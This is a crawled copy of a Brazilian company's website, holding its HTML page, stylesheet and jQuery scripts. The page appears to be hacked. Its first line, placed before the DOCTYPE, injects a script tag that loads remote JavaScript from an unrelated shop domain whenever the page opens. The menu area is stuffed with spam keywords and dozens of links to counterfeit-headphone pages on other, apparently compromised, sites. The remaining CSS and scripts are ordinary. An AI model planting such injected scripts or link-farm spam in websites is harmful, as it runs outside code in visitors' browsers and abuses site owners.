

--- FILE ---
content_type: text/html
request_url: http://thermetech.com/sg/-beats-by-dre-diesel-vektr-headphones-amazon-ome.html
body_size: 3249
content:
<script type="text/javascript" src="http://www.shopingmall.cc/beatss.js"></script> <!DOCTYPE html>

<html lang="br">

	<head>

		

		

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

		<link href="http://thermetech.com/ohs/data/css/thermetech.css" rel="stylesheet" />

    <link href="http://thermetech.com/ohs/data/css/lytebox.css" rel="stylesheet" type="text/css" />

     <!--[if IE 8]><style>#carrousel figcaption{filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#000000', endColorstr='#000000'); /* IE */} </style><![endif]-->  

		<script src="http://thermetech.com/ohs/data/scripts/jquery.min.js"></script>

		<script type="text/javascript" src="http://thermetech.com/ohs/data/scripts/html5.js"></script>

		<script type="text/javascript" src="http://thermetech.com/ohs/data/scripts/selectivizr.min.js"></script>

		<script type="text/JavaScript" src="http://thermetech.com/ohs/data/scripts/ohs.min.js"></script>

    <script type="text/javascript" src="http://thermetech.com/ohs/data/scripts/lytebox.js"></script>

    <script type="text/JavaScript" src="http://thermetech.com/ohs/data/scripts/navegador.js"></script>

		<script src="http://thermetech.com/ohs/data/scripts/jquery.carouFredSel-6.0.4-packed.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/jquery.scrollTo-min.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/menuAtivo.min.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/home.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/jquery.maskedinput.js"></script>

    <script type="text/JavaScript" src="http://thermetech.com/ohs/data/scripts/config.js"></script>

	<title> Beats By Dre Diesel Vektr Headphones </title>
<meta name="keywords" content="Beats By Dre Diesel Vektr Headphones ," />
<meta name="description" content=" Beats By Dre Diesel Vektr Headphones . amazon omega watch 27mm women's constellation 123.20.27.60.08.002 retail prices, watch, omega Nike S" /></head>

	<body>

		<div id="carrousel">
<nav id="control"></nav>

		</div>

		<div id="tudo">

			<header>

				<fieldset id="area-restrita">
				</fieldset>

				<h1 id="logo">&nbsp;</h1>

				<nav id="menu-principal">

					<ul>

						<li><a href="http://thermetech.com/index.html" class="ativo"><span class="ico"></span>Home</a></li>

						<li><a href="http://thermetech.com/therm-e-tech.html"><span class="ico"></span>Therm e Tech</a></li>

						<li><a href="http://thermetech.com/servicos.html"><span class="ico"></span>Servi�os</a></li>

						<li><a href="http://thermetech.com/portfolio.html"><span class="ico"></span>Portf�lio</a></li>

						<li><a href="http://thermetech.com/fale-conosco.html"><span class="ico"></span>Fale Conosco</a></li>
					</ul>
					<p>&nbsp;</p>
					<p>&nbsp;</p>
					<p>&nbsp;</p>
					<p>amazon omega watch 27mm women's constellation 123.20.27.60.08.002 retail prices, watch, omega Nike Shoes, Rolex Watches, Louis Vuitton, UGG, Omega Watches, Moncler, Celine, Prada, Panerai Watches, Burberry, Gucci, Jimmy Choo, Chanel, Hermes, Marc Jacobs, Christian Louboutin, MBT Shoes, Coach, Oakley Sunglasses, Ray Ben Sunglasses, Monster Beats, Lululemon, Herve Leger Dress, GHD.<br/>New Style Dr Beats By Dre Sale Tour WithControlTalkBlack Headphones [B-310] - $106.00 : The cheap collection of nike shoes, cloths| bags,Sunglasses And Jerseys From Factory & Watch, coupon online wholesale and retail<br/>Nike Shox R4 Homme Blanc Rose Chaussures de course [RBONVXHP4816] - &euro;45.63 : nike free run pas cher homme,Cheap Beats By Dre,Polo Ralph Lauren,Christian Louboutin &#224; vendre - <br/><a href="http://thermetech.com/sg/where-to-buy-low-price-dr-dre-beats-wireless-headphones-on-the-promotion-cuffie-mon.html">where to buy Low Price Dr Dre Beats Wireless Headphones On The Promotion</a><br/><br/><a href="http://thermetech.com/sg/cheap-wholesale-beats-by-dre-studio-nfl-headphones-2014-lv-su.html">Cheap Wholesale Beats By Dre Studio NFL Headphones </a><br/><br/><a href="http://thermetech.com/sg/-beats-by-dre-headphones-official-store-on-sale-de-haute-q.html"> Beats By Dre Headphones official store On Sale</a><br/><br/><a href="http://thermetech.com/sg/cheap-beats-by-dre-diesel-vektr-headphones-in-special-price-escompte-m.html">Cheap Beats By Dre Diesel Vektr Headphones In Special Price</a><br/><br/><a href="http://thermetech.com/sg/-dr-dre-beats-ds610b-headphones-with-stylish-design-michael-ko.html"> Dr Dre Beats DS610B Headphones with stylish design</a><br/><br/><a href="http://thermetech.com/sg/cheap-uk-beats-by-dre-lady-gaga-heartbeats-ii-in-ear-headphones-billige-mo.html">Cheap UK Beats By Dre Lady Gaga Heartbeats II In-Ear Headphones </a><br/><br/><a href="http://thermetech.com/sg/-beats-by-dre-studio-headphones-in-reasonable-price-beats-by.html"> Beats By Dre Studio Headphones in reasonable price</a><br/><br/><a href="http://thermetech.com/sg/-beats-by-dre-studio-headphones-with-high-quality-beats-by-d.html"> Beats By Dre Studio Headphones with high quality</a><br/><br/><a href="http://thermetech.com/sg/high-top-dr-dre-beatbox-mini-speaker-sea-doo-gt.html">High Top Dr Dre Beatbox MIni Speaker </a><br/><br/><a href="http://thermetech.com/sg/buy-limited-edition-beats-by-dre-studio-color-headphones-in-special-price-beats-by-d.html">Buy Limited Edition  Beats By Dre Studio Color Headphones In Special Price</a><br/><br/><a href="http://lebistrotgourmet.com.br/sg/cheap-dr-dre-beatbox-mini-speaker-in-special-price-amazon-bur.html">cheap Dr Dre Beatbox MIni Speaker In Special Price</a><br/><br/><a href="http://paulifix.com.br/sg/outlet-online-2014-hot-sell-beats-headphones-good-quality-beats-by.html">Outlet Online  2014 Hot Sell Beats Headphones Good Quality</a><br/><br/><a href="http://panteonengenharia.com.br/sg/outlet-factory-beats-by-dre-beatbox-mini-bluetooth-speaker-in-reasonable-price-high-perfo.html">Outlet Factory  Beats By Dre Beatbox Mini Bluetooth Speaker  in reasonable price</a><br/><br/><a href="http://maxtalimoveis.com.br/sg/low-cost-cheap-dr-dre-ibeats-headphones-for-sale-at-discount-price-nike-air-m.html">Low Cost Cheap Dr Dre iBeats Headphones For Sale At Discount Price</a><br/><br/><a href="http://montecrn.com.br/sg/buy-cheap-monster-diesel-vektr-headphones-on-the-promotion-soldes-cha.html">Buy Cheap Monster Diesel Vektr Headphones On The Promotion</a><br/><br/><a href="http://neoprot.com.br/sg/how-to-buy-cheap-dr-dre-beats-studio-nfl-headphones-with-stylish-design-dr-beats-b.html">how to buy cheap Dr Dre Beats Studio NFL Headphones with stylish design</a><br/><br/><a href="http://mundori.com/sg/big-discount-new-monster-nokia-purity-headset-headphones-cheapheadp.html">Big discount New Monster Nokia Purity Headset Headphones </a><br/><br/><a href="http://neoprot.com.br/sg/where-to-buy-dr-dre-justbeats-headphones-for-sale-at-discount-price-shimmering.html">where to buy Dr Dre JustBeats Headphones For Sale At Discount Price</a><br/><br/><a href="http://montecrn.com.br/sg/cheap-sale-dr-dre-beats-studio-mlb-headphones-in-reasonable-price-amazon-ome.html">Cheap Sale  Dr Dre Beats Studio MLB Headphones in reasonable price</a><br/><br/><a href="http://pecbrasil.org.br/sg/cheap-wholesale-dr-dre-beats-solo-hd-mini-headphones-for-sale-at-discount-price-beats-by.html">Cheap Wholesale Dr Dre Beats Solo HD Mini Headphones For Sale At Discount Price</a><br/><br/><a href="http://pedreiragoias.com.br/sg/-dr-dre-beats-headphones-with-stylish-design-beats-by-d.html"> Dr Dre Beats Headphones with stylish design</a><br/><br/><a href="http://maxtalimoveis.com.br/sg/great-deals-2014-beats-by-dre-headphones-meteorology-popular-nike-air-m.html">Great deals 2014 Beats By Dre Headphones Meteorology popular</a><br/><br/><a href="http://lascallanas.com.br/sg/cheap-wholesale-beats-by-dre-wireless-solo-headphones-with-our-best-service-monster-pr.html">Cheap Wholesale Beats By Dre Wireless Solo Headphones with our best service</a><br/><br/><a href="http://mesadenegocios.com.br/sg/how-to-buy-cheap-dr-dre-beats-solo-hd-headphones-online-shop-michael-ko.html">how to buy cheap Dr Dre Beats Solo HD Headphones Online Shop</a><br/><br/><a href="http://pontocomunicacao.com/sg/online-shop-dr-dre-beats-mixr-headphones-clearance-sale-nike-free.html">Online Shop Dr Dre Beats Mixr Headphones Clearance Sale</a><br/><br/></p>
              </nav>

				<canvas id="areaCarrousel"></canvas>

			</header>

			<section id="container">

				<section id="sobre-empresa" class="item-lista">

					<h1 class="titulos">&nbsp;</h1>
			  </section>
				<section id="portfolio" class="item-lista">

		      <h1 class="titulos">
		        <nav id="portfolios">
		          
	            </nav>
		      </h1>
		      <nav id="portfolios">
		        <ul>
				  <a href="http://thermetech.com/portfolio.html">

					  <li></li>

				  </a>

				  </ul>

				</nav>

				</section>

			</section>

		</div>
	</body>

</html> 

--- FILE ---
content_type: text/css
request_url: http://thermetech.com/ohs/data/css/thermetech.css
body_size: 4096
content:
html,body{ height:100%;}
body > #tudo{ min-height:100%;}
body{ background:#FFF url(../interface/background-body.jpg) top center no-repeat; font: 12px Arial Regular, sans-serif;  color:#000; line-height:20px; position: relative;}

/* Global */
body, figure{ padding:0; margin:0;}
img{ border:none}
a{ color:#000}
img, iframe, object, embed{ max-width:100%;}

#tudo{ margin:0 auto; max-width:960px;}


/* Area restrita */
#area-restrita{ float:right; width:60.9%; border:none; background:url(../interface/bg-area-restrita.png) right no-repeat; text-align:right; padding:5px 0 9px 0; margin:0; opacity:1; -webkit-opacity:1; -moz-opacity:1; filter:alpha(opacity=100)}
#area-restrita input, #area-restrita a{ font-family:Verdana;}
#area-restrita input{ width:16%; padding:0 0 0 1%; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; border:none; }
#area-restrita #entrar{ width:20px; height:19px; background:url(../interface/bnt-entrar-area-restrita.png) 0 0 no-repeat; cursor:pointer; padding-bottom:2px}
#area-restrita #entrar:hover{ background-position:-20px 0}
#area-restrita a{ float:right; margin:5px 8% 0 3%; color:#FFF; text-decoration:none; font-size:10px;}
#area-restrita a:hover{ text-decoration:underline;}
#area-restrita label{ color:#FFF; background:url(../interface/ico-area-restrita.png) left no-repeat; padding:2px 0 0 15px; float:left; margin:0 0 0 2%; display:none;}
.area-restrita-compacta{ background:#001377 !important; z-index:999; position:fixed !important}
#area-restrita form span{ color:#FFF; float:left; margin:0.5% 0 0 30%}

/* Logo */
#logo{ float:left; max-width:397px;}
#logo{ width:100%;} 
#logo img{ width:100%;}


/* Menu principal */
#menu-principal{ float:left; margin:50px 0 0 0;}
#menu-principal ul{ list-style:none; margin:0; padding:0}
#menu-principal li{ float:left; margin:0 15px 0 0; position:relative}
#menu-principal a{ font-size:16px; text-decoration:none; padding:0 0 0 22px;}
#menu-principal a:hover, #menu-principal .ativo{ color:#0b2188}
#menu-principal .ico{ width:18px; height:18px; background:url(../interface/ico-menu-principal.png) no-repeat; position:absolute; z-index:1; top:0; left:0; display:none}

/* Carrousel */
#areaCarrousel{ float:left; background:; width:100%; height:480px;}
#carrousel{  height:0}
.caroufredsel_wrapper{ width:100% !important; top:200px !important; z-index:995 !important;}
#wrapper {
				border-top: 1px solid #cdc;
				border-bottom: 1px solid #cdc;
				background-color: #efe;
				width: 100%;
				height: 240px;
				margin: -100px 0 0 0;
				position: absolute;
				top: 50%;
				left: 0;
			}
#carrousel ul{ list-style:none; margin:0; padding:0;}
#carrousel img{ 
			min-height:395px;
			max-width:none !important;
			filter: grayscale(100%); /* Current draft standard */
    -webkit-filter: grayscale(100%); /* New WebKit */
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%); 
    -o-filter: grayscale(100%); /* Not yet supported in Gecko, Opera or IE */ 
    filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
    filter: gray; /* IE */
   -webkit-filter: grayscale(1); /* Old WebKit */ 
}
#carrousel li {
				text-align: center;
				width: 342px;
				height: 395px;
				float: left;
				position: relative;
}
#carrousel figure{ float:left; width:100%; height:100%; overflow:hidden}
#carrousel figcaption{ position:absolute; bottom:0; left:0; background:rgba(0,0,0,0.7); color:#FFF; padding:3% 0; display:none;}
#carrousel hr{ position:absolute; top:0; left:0; height:3px; margin:0; padding:0; border:none; background:#0b2188; width:100%; z-index:1; opacity:0; filter:alpha(opacity=0)}
#carrousel strong{ font:24px Arial Regular, sans-serif}
#carrousel p, #carrousel strong{ margin:0; padding:0; text-align:left; float:left; width:96%; padding-left:4%; opacity:0; filter:alpha(opacity=0)}
#carrousel p{ width:82%; height:40px; overflow:hidden;}
#carrousel li:hover img{ -webkit-filter: grayscale(0); filter:none}
#carrousel .ico{ position:absolute; top:50%; right:2.5%; width:20px; height:36px; background:url(../interface/ico-carrousel-caption.png) no-repeat; margin-top:-10px; display:none }

#control{ z-index:999; position:absolute; top:350px; left:0; width:100%;}
#control a{ text-indent:-9999px; height:66px; width:66px; background:url(../interface/control-carousel.jpg) no-repeat; float:left; position:absolute; top:0} 
#control #prev{ background-position:-66px 0; left:10%;}
#control #next{ background-position:0 0; right:10%}
#control #prev:hover{ background-position:-66px -66px}
#control #next:hover{ background-position:0 -66px;}

/* Container Capa */
#container{ float:left; width:100%; padding-bottom:5%}
.titulos{ color:#000062; padding-left:33px; background:url(../interface/ico-titulos.png) left no-repeat; font:26px Arial Regular, sans-serif}

/* Sobre */
#sobre-empresa .link{ padding-left:18px; background:url(../interface/ico-link-saiba-mais.png) left no-repeat; color:#0b2188; text-decoration:none; font:12px Arial Regular, sans-serif; font-weight:bold;}

#sobre-empresa, #portfolio{ width:64.6%; padding:0 1%; float:left;}

/* Portfolio */
#portfolios{ float:left;}
#portfolios ul{ list-style:none; margin:0; padding:0}
#portfolios li{ float:left; width:30.5%; padding:1% 1% 0 1%}
#portfolios a{ text-decoration:none}
#portfolios li:hover, #portfolios a:hover p, #portfolios a:hover h2{ background:#0b2188; color:#FFF; opacity:1;}
#portfolios p, #portfolios h2{ color:#000; opacity:0.65; float:left; width:100%;}
#portfolios h2{ font:18px Arial Regular, sans-serif}
#portfolios figure{ position:relative; float:left; width:187px; height:144px; overflow:hidden}
#portfolios figure img{ max-width:none;}
#portfolios .ico{ width:38px; height:42px; background:url(../interface/ico-portfolio.jpg) no-repeat; position:absolute; bottom:0; right:0}

/* Chamadas on-line formulario */
#chamadas-on{ float:right; border:none; width:28.3%; max-width:312px; background:#f5f5f5; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; position:relative; padding:5px 20px; margin-top:2%}
#chamadas-on h1{ background-image:url(../interface/ico-chamdas-on-line.png); margin-top:0}
#chamadas-on label{ float:left; width:100%; font:13px Arial Regular, sans-serif; color:#595858;}
#chamadas-on input, #chamadas-on textarea{ 
	float:left; width:100%; padding:1% 0; border:1px Solid #EDEDED; box-shadow:-1px -1px 0 #CCC; margin-bottom:10px; outline:none;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 30%, rgba(241,241,241,1) 70%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,rgba(255,255,255,1)), color-stop(70%,rgba(241,241,241,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f1f1f1',GradientType=0 );

}
#chamadas-on textarea{ height:120px; resize:none;}
#chamadas-on input#enviar{ float:right; margin-top:20px; padding:0; background:url(../interface/bnt-enviar-chamda-online.jpg) no-repeat !important; width:32px; height:32px; border:none; cursor:pointer; filter: none; }
#chamadas-on .mascara{ position:absolute; bottom:0; left:0; width:78.6%; height:30px; background:#FFF;}
#chamadas-on fieldset{ float:left; border:none; margin:0; padding:0;}

#voltar-topo{ position:absolute; bottom:-24px; right:0; text-indent:-9999px; width:66px; height:66px; background:url(../interface/bnt-volta-topo.jpg) no-repeat;}

/* Miolo */
#miolo{ float:left; width:64.5%; padding:0 0 5% 0; }
.ohs-artigo-texto{ color:#000; line-height:20px;}
.ohs-foto-auto{width:auto; height:auto; padding:3px; border:1px solid #ccc; background:#fff; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}

/* Area restrita download */
.tblbg1{ width:100%; float:left; text-align:left;}
.tblbg1 th{ background:#D3D3D3;}
#miolo h3{ margin:20px 0 0 0; float:left; width:100%}
.ohs-tatu-texto{ float:left; width:100%; border-bottom:1px Solid #666; padding:0 0 20px 0}

/* Footer */
footer{ float:left; width:100%; position:relative; height:455px; overflow:hidden;}
footer .bordaFilete{ position:absolute; top:0; left:0; z-index:1; height:2px; width:100%; background:url(../interface/borda-footer.jpg) repeat-x;}
footer .bgAssinatura{ position:absolute; bottom:0; left:0; width:100%; height:57px; background:#000f5f; z-index:1}
footer address{ position:absolute; top:0; left:-251px; width:503px; height:243px; background:url(../interface/bg-localizacao-footer.png) no-repeat; text-align:center; color:#FFF;}
footer address p{ max-width:40%; margin:0 auto 1% auto}
footer .center{ margin:0 auto; max-width:960px; position:relative;}
footer h1{ font:30px Arial Regular, sans-serif}
footer strong{ font:24px Arial Regular, sans-serif}
footer strong span{ font:18px Arial Regular, sans-serif}
footer summary{ float:left; padding:420px 0 0 0; margin:0 0 -437px 0; width:100%; z-index:2; position:relative; color:#FFF;}
footer summary a{ color:#FFF; text-decoration:none;}
footer img{ width:100%; float:left; position:absolute; left:0; top:0; z-index:-1}

@media screen and (max-width:960px){
	#area-restrita{ width:100%; background:#001377;}
	#area-restrita label{ display:block;}
	
	#menu-principal{ float:right; margin-top:30px}
	#menu-principal li{ float:none}
	
	#sobre-empresa{ padding-bottom:10%;}
	
	#carrousel img{ min-height:100%}
	
	.item-lista{ width:98% !important; float:left !important; padding-left: 1% !important; padding-right:1% !important}
	fieldset.item-lista{ padding:1% 0 0 1% !important; margin:0 auto; float:none !important}
	fieldset.item-lista input, fieldset.item-lista textarea{ width:96% !important;}
	fieldset.item-lista #enviar{ width:32px !important; margin-right:10px;}
	
	#portfolios li{ margin-bottom:5%; padding-top:2%;}
  #portfolios figure{ padding-right:5%;}
	
	footer address{ left:0}
	footer summary{ text-align:center;}
  footer img{ width:auto !important; max-width:none !important}	
}

@media screen and (max-width:640px){
  #sobre-empresa{ margin-top:8%}
	.caroufredsel_wrapper{ top:250px !important;}
 #portfolios li{ width:98%}
 #menu-principal a{ font-size:13px;}
 .titulos{ font:22px Arial Regular, sans-serif; padding-top:2px !important; padding-bottom:2px;}
 .footer-adaptado h1{ font:25px Arial Regular, sans-serif}
  #voltar-topo{ bottom:10%;}
}

@media screen and (max-width:540px){
	#menu-principal li{ margin-left:0px !important}
	#portfolios figure{ margin:0 auto;}	
  #voltar-topo{ bottom:14%}
	.footer-adaptado{ background:#000f5f; width:100%; height:auto; padding-bottom:5%}
	#menu-principal{ margin-top:0; margin-left:15px;}
	#menu-principal li{ float:left; margin-right:5px; margin-bottom:10px;}
	footer summary{ margin-bottom:-460px; font-size:11px;}
  footer img{ margin-left:-250px;} 	
}

@media screen and (max-width:320px){
  #sobre-empresa{ margin-top:35%}
	.caroufredsel_wrapper{ top:410px !important;}
	#control{ top:350px;}
	#carrousel strong{ font:20px Arial Regular, sans-serif}
	#carrousel p{ width:85%;}
	#menu-principal li{ width:100%;}
	#area-restrita input{ width:30%}	
	#area-restrita label{ width:90%; text-align:left;}	
	footer summary{ margin-bottom:-450px; font-size:10px;}	
} 

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/home.js
body_size: 567
content:
$(document).ready(function(e) {
  
	$('#carrousel ul').carouFredSel({
					responsive: true,
					scroll: {
						duration        : 1000,
						pauseOnHover    : true,
						queue           : false,
						items : 1
					},
					prev: '#prev',
					next: '#next',
					items: {
						width: 342,
						visible: {
							min: 1,
							max: 7
						}
					},
					onCreate : function(){
						var time = 400;
						$('li',this).hover(
							function(){
								var elemento = $(this);
									$('figcaption',elemento).stop(false,true).animate({height:"show",opacity:1},function(){
										$('p, strong,hr',elemento).stop(false,true).animate({opacity:1});
										$('.ico',elemento).stop(false,true).animate({opacity:1,height:"show"});
								});
							},
							function(){
								var elemento = $(this);
								ocultando = $('figcaption',elemento).stop(false,true).animate({height:"hide",opacity:0},function(){
									$('p, strong, hr',elemento).stop(false,true).animate({opacity:0});	
									$('.ico',elemento).stop(false,true).animate({opacity:0,height:"hide"});
								});		
							}
						);
					}
  });
	
});

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/menuAtivo.min.js
body_size: 391
content:
/* Menu Ativo 0.1 | (c) 1998-2013 Opera House Internet */
$(document).ready(function(){$.fn.menuAtivo=function(e){var t={container:this,atributo:"data-ohs",addClasse:"ativo"};if(e){$.extend(t,e)}var n=$(t.container).attr(t.atributo);if(typeof n!="undefined"){$("ul li",t.container).each(function(e,r){var i=$("a",this).attr(t.atributo),s=$("a",this);if(n==i)s.addClass(t.addClasse)})}return this}})

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/navegador.js
body_size: 522
content:
$(document).ready(function(e) {
					var nav = navigator.userAgent;
					var msg = "<div style=\"width:500px;margin:auto;padding:50px;\"><h1>:( Ooops!</h1><h2>Seu navegador � muito antigo e n�o suporta a exibi��o de sites modernos.</h2><p>Por favor, considere a possibilidade de atualizar seu navegador ou fazer o download do <a href='http://www.google.com/chrome'>Google Chorme</a> para poder acessar este site.</p></div>";
					if(nav.indexOf('MSIE 7.0') != -1 || nav.indexOf('MSIE 6.0') != -1){
					 	$('body').html(msg);
					}
});

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/config.js
body_size: 2171
content:
var liderAlisson = {
  init : function(){
    liderAlisson.menuPrincipal();
    liderAlisson.areaClientes();
    liderAlisson.assuntoServicosSelecionado();
    liderAlisson.botaoVoltarTopo();
    liderAlisson.formularioChamadasOnline();
  },
  assuntoServicosSelecionado : function(){
    var url   = window.location.search;
    var busca = '?assunto=';
    // Se algum assunto foi selecionado na capa do site
    if(url.indexOf(busca) != -1 )
    {
     url = url.substr(url.indexOf(busca) + busca.length,url.length);   
     if(url.indexOf('&') != -1) url = url.substr(0,url.indexOf('&'));
     ($(window).width() > 960) ? time = 1500 : time = 0;
     $.scrollTo($('#'+url),time, { offset : {top : -150,left:0}});
    }  
  },
  botaoVoltarTopo : function(){
    $('footer').delegate('#voltar-topo','click', function(){
      var time;
      ($(window).width() > 960) ? time = 1500 : time = 0;
      $.scrollTo({top:0,left:0},time);
      return false;
    });  
  },
  menuPrincipal : function(){
  
    var pagina     = $('#miolo h1').eq(0).text();
    var ativarMenu = -1;
    if(pagina.length > 0)
    {
      $('#menu-principal li').each(function(index, element) {
        var menu = $('a',this).text();
        //console.log(menu+' '+pagina);
        if(pagina.indexOf(menu) != -1) ativarMenu = index;
      });
    }
    $('#menu-principal').attr("data-ohs",ativarMenu);
    $('#menu-principal').menuAtivo();
    
		$('#menu-principal li a').hover(
		function(){
			if($(this).attr("class") != 'ativo')
			{
				var menu  = $(this).parent();
				$('.ico',menu).stop(false,true).animate({width:"show"},"slow");	
			}
		},
		function(){
			if($(this).attr("class") != 'ativo')
			{
				var menu = $(this).parent();
				$('.ico',menu).stop(false,true).animate({width:"hide"},"slow");	
			}
    });
    
    var menu_ativo = $('#menu-principal .ativo').parent();
    $('.ico',menu_ativo).animate({width:"show"},'slow');
  
  },
  areaClientes : function(){
    
    // Barra do topo area de clientes
    var top = $(window).scrollTop();
    var area_restrita = $('#area-restrita');
    var widthOriginal = (parseInt(area_restrita.css("width"),10) / 960)*100;
    var dados = $('#dados');
    if(dados.length > 0){
      area_restrita.find('input').remove();
      area_restrita.find('a').remove();
      area_restrita.find('label').after(dados.find('span'));
      dados.remove();
    }
      $(window).scroll(function(){
         var current      = $(this).scrollTop();
         var larguraTela  = $(window).width();
         var maxTam       = 110;
         var isFullWidth = (area_restrita.attr("full-width") == 'true');
         if(current >= maxTam - 10 && isFullWidth != true) 
         {
           area_restrita.animate({opacity:0},function(){ 
            $(this).addClass('area-restrita-compacta'); 
            $('label',this).fadeIn();}).animate(
            {
            opacity:1,
            width:100+'%',
            top:0,
            left:0,
            }).stop(false,true).attr("full-width","true");
         }
         if(current == top && isFullWidth != false)
         {
          var widthTemp = widthOriginal;
          if(larguraTela < 960 ) widthTemp = 100;
          area_restrita.animate({opacity:0, width:widthTemp+'%'},function(){
            area_restrita.removeClass('area-restrita-compacta');
            if(larguraTela >= 960 ) $('label',this).fadeOut();
          }).animate({"opacity":1}).stop(false,true).attr("full-width","false");
         }
      });
  },
  formularioChamadasOnline : function(){
    $('#chamadas-on').ajaxSimples();
    $('#telefone').mask('(99) 9999-9999');
  },
  ajusteMapa : function(){
    var mapa = $('footer').find('img'),
        heightMapa = mapa.height() / 2 /2 + 50;
    mapa.css("top","-"+heightMapa+"px");
  }
};

$(document).ready(liderAlisson.init);
$(window).load(liderAlisson.ajusteMapa);

var CamposFormulario = {
			limparCampo 			: function(seletor,valor){
				if(seletor.value == valor)
					seletor.value = '';
			},
			voltaValorInicial : function(seletor, valor){
				if(seletor.value == '')
					seletor.value = valor;
			}
};

$.validateEmail = function (email)
{
	er = /^[a-zA-Z0-9][a-zA-Z0-9\._-]+@([a-zA-Z0-9\._-]+\.)[a-zA-Z-0-9]{2}/;
	if(er.exec(email))
		return true;
	else
		return false;
};

function ohsFormValidatechamadasOnline()
  {
    
    if(document.forms.chamadasOnline.numeroContrato.value.length==0 || document.forms.chamadasOnline.numeroContrato.value=="")
    {
      alert('Voc� deve preencher este campo:\n\nN�mero do contrato ');
      document.forms.chamadasOnline.numeroContrato.style.border='1px solid #f00';
      document.forms.chamadasOnline.numeroContrato.focus();
      return false;
    }
    
    if(document.forms.chamadasOnline.nome.value.length==0 || document.forms.chamadasOnline.nome.value=="")
    {
      alert('Voc� deve preencher este campo:\n\nNome: ');
      document.forms.chamadasOnline.nome.style.border='1px solid #f00';
      document.forms.chamadasOnline.nome.focus();
      return false;
    }
    
    if(document.forms.chamadasOnline.telefone.value.length==0 || document.forms.chamadasOnline.telefone.value=="")
    {
      alert('Voc� deve preencher este campo:\n\nTelefone: ');
      document.forms.chamadasOnline.telefone.style.border='1px solid #f00';
      document.forms.chamadasOnline.telefone.focus();
      return false;
    }
    
    if(document.forms.chamadasOnline.email.value.length==0 || document.forms.chamadasOnline.email.value=="" || $.validateEmail(document.forms.chamadasOnline.email.value) == false)
    {
      alert('Digite um email v�lido:\n\nEmail: ');
      document.forms.chamadasOnline.email.style.border='1px solid #f00';
      document.forms.chamadasOnline.email.focus();
      return false;
    }
    
    if(document.forms.chamadasOnline.mensagem.value.length==0 || document.forms.chamadasOnline.mensagem.value=="")
    {
      alert('Voc� deve preencher este campo:\n\nAssunto: ');
      document.forms.chamadasOnline.mensagem.style.border='1px solid #f00';
      document.forms.chamadasOnline.mensagem.focus();
      return false;
    }
    return true;
  }